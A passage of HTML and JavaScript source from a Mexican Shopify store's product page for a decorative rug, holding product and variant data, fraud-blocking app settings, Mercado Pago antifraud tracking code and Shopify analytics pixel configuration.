#blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
            window.blockifyProductCollections = [304493330584,304696164504,266699604120,326991151256,280256381080,293687853208];
        
    </script>


    <script>
        window.blockCheckoutProductData = {"id":7505357897880,"title":"Tapete Decorativo Elif U6029","handle":"tapete-decorativo-elif-u6029","description":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Elif\u003c\/li\u003e\n\u003cli\u003eMaterial: 60% Polipropileno \/ 40% Poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Oro \/ Taupe\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-11-24T16:18:43-06:00","created_at":"2022-11-24T14:14:54-06:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Elif","Polipropileno","Poliéster","PromoMesLavin","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"],"price":721600,"price_min":721600,"price_max":2148400,"available":true,"price_varies":true,"compare_at_price":721600,"compare_at_price_min":721600,"compare_at_price_max":2148400,"compare_at_price_varies":true,"variants":[{"id":42335157059736,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10703","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":true,"name":"Tapete Decorativo Elif U6029 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":721600,"weight":6000,"compare_at_price":721600,"inventory_management":"shopify","barcode":"GP4160X230","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42335157125272,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10461","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":true,"name":"Tapete Decorativo Elif U6029 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1470900,"weight":6000,"compare_at_price":1470900,"inventory_management":"shopify","barcode":"GP4240X330","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42335157158040,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10705","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":false,"name":"Tapete Decorativo Elif U6029 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2148400,"weight":6000,"compare_at_price":2148400,"inventory_management":"shopify","barcode":"GP4300X400","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP3.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP4.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP5.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP6.jpg?v=1751325873"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873","options":["Size"],"media":[{"alt":null,"id":34849344749720,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344815256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP3.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP3.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344880792,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP4.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP4.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344913560,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP5.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP5.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344946328,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP6.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP6.jpg?v=1751325873","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Elif\u003c\/li\u003e\n\u003cli\u003eMaterial: 60% Polipropileno \/ 40% Poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Oro \/ Taupe\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
    </script>

<link href="https://cdn.shopify.com/extensions/019c0809-e7fb-7b67-b153-34756be9be7d/blockify-shopify-291/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019c0809-e7fb-7b67-b153-34756be9be7d/blockify-shopify-291/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019c0809-e7fb-7b67-b153-34756be9be7d/blockify-shopify-291/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019c0809-e7fb-7b67-b153-34756be9be7d/blockify-shopify-291/assets/blockify-embed.min.js async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c054c-acaf-7202-a148-d081d9164e97/shopify-cli-157/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0101-db32-76d1-9de6-74508ce7b3ef/hextom-sales-boost-72/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54918414488,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54918414488,storefrontBaseUrl: "https://www.dorzav.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1160675480","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1010729112","configuration":"{\"shopUrl\":\"dorzav-lighting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"552173720","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\",\\\"GT-57SFDMF\\\"],\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/akecCKLqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/ykCQCJzqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/3j5ZCJnqrq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/aWcACP3orq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/yR-vCPjprq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/2930CKXqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/cOUqCJ_qrq0aEKfJxNo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502366360","configuration":"{\"pixelCode\":\"CMCRIARC77UCRGJEL9J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283869336","configuration":"{\"pixel_id\":\"1522565257802418\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96436376","configuration":"{\"tagID\":\"2613074119056\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DORZAV SOFA N DECOR","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"dorzav-lighting.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.dorzav.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7216.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Elif U6029","vendor":"LAVIN","id":"7505357897880","untranslatedTitle":"Tapete Decorativo Elif U6029","url":"\/products\/tapete-decorativo-elif-u6029","type":"Tapetes 